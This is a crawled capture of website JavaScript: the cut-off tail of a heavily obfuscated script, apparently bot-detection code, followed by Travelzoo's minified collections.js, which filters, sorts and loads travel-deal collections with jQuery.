s*Ps*Ps,hJ=kV+l8*Ps+jk*Ps*Ps+Ps*Ps*Ps,mE=h8+Ps,Y4=Pr+pQ*Ps+Ps*Ps+Ps*Ps*Ps,Vr=pQ+pQ*Ps+l8*Ps*Ps,GR=jk+Ps+kV*Ps*Ps+Ps*Ps*Ps,pL=Zm+zl*Ps+Ps*Ps+Ps*Ps*Ps,VO=Zm+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,d8=pQ+zl*Ps+l8*Ps*Ps+Ps*Ps*Ps,Z2=h8+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,vR=jk+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,VM=h8+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,q4=zl+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,hR=h8+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,sd=pQ+l8*Ps+zl*Ps*Ps+Ps*Ps*Ps,Tg=Zm+jk*Ps+Ps*Ps+Ps*Ps*Ps,xl=l8+kV*Ps,pM=Zm+gs*Ps+pQ*Ps*Ps+Ps*Ps*Ps,Hg=p3+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,xm=jk+pQ*Ps,Ck=jk+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,FJ=pQ+Pr*Ps,Gp=Zm+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,SV=jk+kV*Ps+jk*Ps*Ps,t8=Zm+p3*Ps+kV*Ps*Ps,UB=Pr+Ps+gs*Ps*Ps+Ps*Ps*Ps,XL=pQ+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,LH=gs+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,bB=l8+zl*Ps+kV*Ps*Ps,Pn=pQ+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,OK=zl+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,tT=p3+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Am=kV+gs*Ps+jk*Ps*Ps,Uw=h8+p3*Ps+jk*Ps*Ps,Ab=l8+Ps+jk*Ps*Ps+Ps*Ps*Ps,v4=l8+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,wl=h8+kV*Ps+Pr*Ps*Ps,tX=l8+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,E3=p3+kV*Ps+Ps*Ps+Ps*Ps*Ps,tg=zl+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,Mn=Zm+kV*Ps+p3*Ps*Ps+Ps*Ps*Ps,jY=kV+pQ*Ps+Pr*Ps*Ps+Ps*Ps*Ps,F=jk+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,dG=gs+Pr*Ps+l8*Ps*Ps,TB=pQ+jk*Ps+p3*Ps*Ps,v8=gs+pQ*Ps+Ps*Ps,Pw=p3+Pr*Ps,dQ=pQ+gs*Ps+l8*Ps*Ps,Er=pQ+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,vK=jk+kV*Ps+h8*Ps*Ps+Ps*Ps*Ps,m3=jk+kV*Ps+kV*Ps*Ps,f7=zl+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,JK=h8+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,Fg=kV+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,HX=l8+p3*Ps+l8*Ps*Ps,qL=pQ+Ps+p3*Ps*Ps+Ps*Ps*Ps,G=jk+l8*Ps+Pr*Ps*Ps,RT=h8+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,MW=kV+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,fK=jk+jk*Ps+pQ*Ps*Ps+Ps*Ps*Ps,EO=pQ+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,r7=gs+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,dk=zl+h8*Ps+kV*Ps*Ps,VV=h8+Ps+kV*Ps*Ps,Vp=p3+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,zT=Zm+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,qm=zl+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,RA=pQ+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,wJ=Pr+pQ*Ps+kV*Ps*Ps,UV=jk+h8*Ps+kV*Ps*Ps,Gh=h8+Ps+l8*Ps*Ps+Ps*Ps*Ps,s3=Zm+Pr*Ps,Bp=h8+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,Xr=gs+gs*Ps+Ps*Ps+Ps*Ps*Ps,Kr=pQ+p3*Ps+jk*Ps*Ps,Yp=kV+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,dB=zl+h8*Ps,mX=Zm+Ps,dL=kV+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,IW=l8+zl*Ps+l8*Ps*Ps+Ps*Ps*Ps,D4=jk+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,JM=h8+Ps+Pr*Ps*Ps+Ps*Ps*Ps,fM=Pr+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,Nn=gs+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,GY=Pr+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,vG=h8+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,tn=p3+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,TQ=zl+Ps+Ps*Ps,YM=jk+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,v7=pQ+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,UW=p3+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,Ok=gs+zl*Ps,TX=gs+p3*Ps+Pr*Ps*Ps,zd=h8+l8*Ps+Ps*Ps+Ps*Ps*Ps,sJ=Zm+l8*Ps+Ps*Ps,hK=kV+l8*Ps+zl*Ps*Ps+Ps*Ps*Ps,IX=Pr+h8*Ps,f4=l8+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,WB=zl+h8*Ps+Pr*Ps*Ps,z5=Zm+gs*Ps+kV*Ps*Ps,E4=Zm+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,Kd=l8+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,JE=gs+zl*Ps+Ps*Ps+Ps*Ps*Ps,CL=jk+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,pb=h8+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,x4=pQ+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,PA=p3+zl*Ps+zl*Ps*Ps+Ps*Ps*Ps,hg=Zm+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,BL=jk+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,rg=l8+pQ*Ps+Pr*Ps*Ps+Ps*Ps*Ps,kl=jk+Pr*Ps+Ps*Ps,gR=Zm+h8*Ps+Ps*Ps+Ps*Ps*Ps,b4=h8+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,YE=l8+zl*Ps+jk*Ps*Ps,Op=Zm+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,wX=zl+jk*Ps+Ps*Ps,fH=pQ+zl*Ps+jk*Ps*Ps,GT=h8+pQ*Ps+zl*Ps*Ps+Ps*Ps*Ps,Jb=kV+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,ZV=h8+Pr*Ps,MV=Zm+jk*Ps+p3*Ps*Ps,Wr=Zm+zl*Ps+Pr*Ps*Ps,W2=zl+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,Uh=pQ+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,qA=gs+Ps+jk*Ps*Ps+Ps*Ps*Ps,T7=kV+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,qn=p3+Ps+Ps*Ps+Ps*Ps*Ps,cM=gs+pQ*Ps+p3*Ps*Ps+Ps*Ps*Ps,Ss=pQ+Ps+p3*Ps*Ps,OE=jk+zl*Ps+l8*Ps*Ps,fA=gs+pQ*Ps+Ps*Ps+Ps*Ps*Ps,In=l8+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,Ow=kV+h8*Ps+l8*Ps*Ps,dJ=Pr+jk*Ps+pQ*Ps*Ps+Ps*Ps*Ps,T8=Pr+kV*Ps,kX=zl+gs*Ps+Ps*Ps,bV=gs+gs*Ps+kV*Ps*Ps,J2=h8+jk*Ps+Ps*Ps+Ps*Ps*Ps,B4=h8+p3*Ps+kV*Ps*Ps+Ps*Ps*Ps,fm=zl+zl*Ps+h8*Ps*Ps,Xn=h8+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,hX=h8+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,lg=gs+Ps+h8*Ps*Ps+Ps*Ps*Ps,AV=h8+pQ*Ps+Ps*Ps,bw=Pr+h8*Ps+zl*Ps*Ps+Ps*Ps*Ps,Qp=pQ+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,pk=h8+pQ*Ps+h8*Ps*Ps,zA=jk+Ps+Pr*Ps*Ps+Ps*Ps*Ps,VH=kV+zl*Ps+h8*Ps*Ps,hb=jk+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,DK=h8+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,JB=Pr+Pr*Ps+Ps*Ps+Ps*Ps*Ps,D2=kV+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,jB=kV+kV*Ps,ll=l8+Ps+l8*Ps*Ps,Rm=l8+jk*Ps+jk*Ps*Ps,EG=pQ+zl*Ps+p3*Ps*Ps,Pd=kV+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,bp=Pr+l8*Ps+pQ*Ps*Ps+Ps*Ps*Ps,wb=l8+l8*Ps+jk*Ps*Ps+Ps*Ps*Ps,ng=Pr+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,z4=h8+Pr*Ps+p3*Ps*Ps+Ps*Ps*Ps,H2=Zm+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,NB=gs+gs*Ps+Ps*Ps,JA=Pr+jk*Ps+zl*Ps*Ps+Ps*Ps*Ps,PV=Zm+zl*Ps+jk*Ps*Ps,A7=gs+Ps+zl*Ps*Ps+Ps*Ps*Ps,EM=pQ+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,BQ=Pr+l8*Ps+zl*Ps*Ps+Ps*Ps*Ps,WW=Zm+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,Ad=l8+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,ET=l8+Pr*Ps+Ps*Ps+Ps*Ps*Ps,fX=p3+Pr*Ps+h8*Ps*Ps,pE=gs+Ps+p3*Ps*Ps,wL=Zm+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,Kk=l8+l8*Ps,ss=Pr+jk*Ps+Ps*Ps,Lr=kV+jk*Ps+Pr*Ps*Ps,kW=kV+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,Y=p3+pQ*Ps,SJ=jk+jk*Ps,EQ=Pr+jk*Ps+h8*Ps*Ps,jp=p3+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,IM=zl+kV*Ps+Ps*Ps+Ps*Ps*Ps,dV=zl+zl*Ps+kV*Ps*Ps,ZA=Pr+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,pB=kV+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,R7=Zm+zl*Ps+kV*Ps*Ps+Ps*Ps*Ps,LB=Pr+gs*Ps+l8*Ps*Ps,CX=jk+Pr*Ps,gA=h8+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,Qd=h8+gs*Ps+Ps*Ps+Ps*Ps*Ps,Qs=p3+gs*Ps+jk*Ps*Ps,Ym=gs+jk*Ps+kV*Ps*Ps,nQ=pQ+l8*Ps+h8*Ps*Ps,rn=pQ+pQ*Ps+Ps*Ps+Ps*Ps*Ps,Cd=l8+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,Vm=l8+gs*Ps+kV*Ps*Ps,K8=p3+kV*Ps,mh=h8+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,Rh=l8+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,Vg=gs+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,Ur=gs+p3*Ps+jk*Ps*Ps,qw=gs+kV*Ps+kV*Ps*Ps,Bm=p3+pQ*Ps+Ps*Ps+Ps*Ps*Ps,nn=zl+h8*Ps+pQ*Ps*Ps+Ps*Ps*Ps,vY=kV+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,MA=jk+Ps+jk*Ps*Ps+Ps*Ps*Ps,jr=Zm+Ps+kV*Ps*Ps,OH=jk+kV*Ps+Ps*Ps,YQ=p3+Ps+l8*Ps*Ps,bL=Zm+gs*Ps+Ps*Ps+Ps*Ps*Ps,TJ=kV+pQ*Ps+Pr*Ps*Ps,Jd=jk+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,WM=zl+l8*Ps+Ps*Ps+Ps*Ps*Ps,EW=jk+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,WK=kV+Ps+gs*Ps*Ps+Ps*Ps*Ps,xY=jk+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,xO=pQ+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,zM=p3+pQ*Ps+l8*Ps*Ps+Ps*Ps*Ps,LR=p3+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,zV=kV+l8*Ps+l8*Ps*Ps,Mg=Zm+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,w7=pQ+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,Dr=Pr+pQ*Ps+h8*Ps*Ps,tm=jk+kV*Ps+Pr*Ps*Ps,g7=p3+l8*Ps+Ps*Ps+Ps*Ps*Ps,Nb=Pr+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,dE=jk+kV*Ps+pQ*Ps*Ps+Ps*Ps*Ps,J4=p3+jk*Ps+Ps*Ps+Ps*Ps*Ps,pg=Pr+h8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,KG=p3+zl*Ps+h8*Ps*Ps,zR=pQ+l8*Ps+jk*Ps*Ps+Ps*Ps*Ps,L8=pQ+zl*Ps+kV*Ps*Ps,pO=kV+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,N4=p3+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,J5=zl+gs*Ps+h8*Ps*Ps,mK=h8+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,zm=l8+jk*Ps,LY=zl+Ps+Ps*Ps+Ps*Ps*Ps,Sb=pQ+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,tH=pQ+Ps+pQ*Ps*Ps+Ps*Ps*Ps,xr=pQ+h8*Ps+jk*Ps*Ps,VR=l8+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,VW=jk+l8*Ps+Ps*Ps+Ps*Ps*Ps,kn=gs+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,p4=gs+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,NY=pQ+Ps+kV*Ps*Ps+Ps*Ps*Ps,TT=p3+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,Bk=p3+kV*Ps+Ps*Ps,En=pQ+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,UO=pQ+l8*Ps+Ps*Ps+Ps*Ps*Ps,l5=gs+pQ*Ps+kV*Ps*Ps,Aw=Pr+p3*Ps+kV*Ps*Ps,cA=p3+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,Cp=pQ+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,nk=gs+pQ*Ps+h8*Ps*Ps,BG=zl+pQ*Ps+Ps*Ps,zL=p3+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,Gw=l8+pQ*Ps+jk*Ps*Ps,bH=p3+h8*Ps+kV*Ps*Ps,bG=pQ+zl*Ps+h8*Ps*Ps,BO=Pr+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,XB=pQ+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,Gb=gs+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,sg=l8+h8*Ps+Ps*Ps+Ps*Ps*Ps,WJ=gs+gs*Ps+h8*Ps*Ps,AY=h8+Ps+gs*Ps*Ps+Ps*Ps*Ps,NW=pQ+l8*Ps+l8*Ps*Ps+Ps*Ps*Ps,gd=kV+p3*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Vw=p3+jk*Ps+h8*Ps*Ps,K4=jk+pQ*Ps+p3*Ps*Ps+Ps*Ps*Ps,Kh=Zm+gs*Ps+Pr*Ps*Ps+Ps*Ps*Ps,ZM=jk+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps;}function Kg(EAJ){return Nc()[EAJ];}var xsV;function bK(h7J){return Nc()[h7J];}function gj(bKJ){return nGV()[bKJ];}function Ep(){var rbJ=[];Ep=function(){return rbJ;};return rbJ;}var FG;var Cc;function fGV(xYJ,EbJ){Dd.push(Q9);var K4J=function(){};K4J[Ep()[Wn(RO)](sn,xt)][Fb()[Kg(Qb)](Ub,FrV)]=xYJ;K4J[Ep()[Wn(RO)].apply(null,[sn,xt])][Ep()[Wn(SO)].call(null,ZCV,Nw)]=function(QWJ){var TwJ;Dd.push(dkV);return TwJ=this[Fb()[Kg(Yd)].call(null,KS,gBV)]=EbJ(QWJ),Dd.pop(),TwJ;};K4J[Ep()[Wn(RO)](sn,xt)][Ep()[Wn(wY)].apply(null,[BVV,qq])]=function(){var YwJ;Dd.push(Pf);return YwJ=this[Fb()[Kg(Yd)](KS,vx)]=EbJ(this[Fb()[Kg(Yd)].apply(null,[KS,vx])]),Dd.pop(),YwJ;};var dwJ;return Dd.pop(),dwJ=new K4J(),dwJ;}function Wn(BHJ){return Nc()[BHJ];}var NmV;var qBV;function Vb(){var mLJ=Object['\x63\x72\x65\x61\x74\x65']({});Vb=function(){return mLJ;};return mLJ;}var qGV;var GEV;var AkV;function hn(){var WMJ={};hn=function(){return WMJ;};return WMJ;}function t4(mnJ){return nGV()[mnJ];}var WpV;var JMV;var nVV;var lw;var WGV;var wmV;var KkV;var rhV;var rsV;var TEV;var I1;var vqV;function Fb(){var rLJ=[]['\x6b\x65\x79\x73']();Fb=function(){return rLJ;};return rLJ;}function IY(k2J){return nGV()[k2J];}var lKJ;var Ic;var BA;return zz.call(this,Pw);var OCJ;R5V;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDGM2JZ-
body_size: 1757
content:
/* -- 2026-01-28T00:51:34.9903369Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});
